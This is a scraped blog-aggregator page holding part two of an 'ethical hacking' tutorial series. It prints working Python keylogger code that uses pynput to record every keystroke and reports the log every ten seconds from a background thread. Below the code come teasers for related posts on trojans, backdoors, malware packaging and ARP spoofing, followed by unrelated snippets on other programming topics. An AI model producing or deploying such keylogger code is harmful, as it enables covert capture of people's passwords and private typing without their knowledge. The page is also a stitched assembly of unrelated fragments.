Python Ethical Hacking - KEYLOGGER(2)
Report function:
- Run in the background.
- Don't interrupt program execution.
- Every X seconds, send the report.
->Great case for threading.
#!/usr/bin/env python
import threading

import pynput.keyboard log = "" def process_key_press(key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " " def report():
global log
print(log)
log = ""
timer = threading.Timer(10, report)
timer.start() keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
report()
keyboard_listener.join()
Python Ethical Hacking - KEYLOGGER(2)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming Keylogger Classes Way of modeling program(blueprint). Logically group fu ...
- Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard. Common features: Store logs locally(local keylo ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 百度文本编辑器的toolbars属性值描述
toolbars: [ [ 'anchor', //锚点 'undo', //撤销 'redo', //重做 'bold', //加粗 ...
- break,continue,break的用法与区别
1.return 语句的作用 (1) return 从当前的方法中退出,返回到该调用的方法的语句处,继续执行. (2) return 返回一个值给调用该方法的语句,返回值的数据类型必须与方 ...
- new jup在新一代中存在
1.灰度发布服务动态路由 动态配置路由规则,实现对调用流量的精确控制.可配置基于版本.IP.自定义标签等复杂的规则.2.服务鉴权示例2需求:服务 provider-demo 只允许来自 consume ...
- APP测试之内存命令查询
CPU占有率 adb shell dumpsys cpuinfo :获取本机CPU占有率 adb shell dumpsys cpuinfo | find ...
- 开发中如何让本地host和代理共存?
开发中若遇到了需要相同域名的情况,比如利用cookie共享的sso策略,可以设置本地host映射到开发服务.设置域名,生效,正常开发. 但在公司中可能是内网,请求都需要经过代理,这时候可能会发现设置h ...
- .net Core中如何读取Appsetting配置文件
现在APPSetting下面配置以下节点 { "Logging": { "IncludeScopes": false, "LogLevel" ...
- 手写内网穿透服务端客户端(NAT穿透)原理及实现
Hello,I'm Shendi. 这天心血来潮,决定做一个内网穿透的软件. 用过花生壳等软件的就知道内网穿透是个啥,干嘛用的了. 我们如果有服务器(比如tomcat),实际上我们在电脑上开启了服务器 ...
- Linux--容器命令
***执行:yum install lrzsz 然后sz和rz命令就可以使用了 1.查找文件的命令:find / -name [文件名:override.xml] eg: find / -name ...
- 10w行级别数据的Excel导入优化记录
需求说明 项目中有一个 Excel 导入的需求:缴费记录导入 由实施 / 用户 将别的系统的数据填入我们系统中的 Excel 模板,应用将文件内容读取.校对.转换之后产生欠费数据.票据.票据详情并存储 ...
- 洛谷 P1313 【计算系数】
这道题只要肯动手还是挺水的 进入正题 我们先枚举几个找找规律(这里先省略x,y): k = 0 :\(1\) k = 1 : \(a\) \(b\) k = 2 : \(a^{2}\) \(2ab\) ...
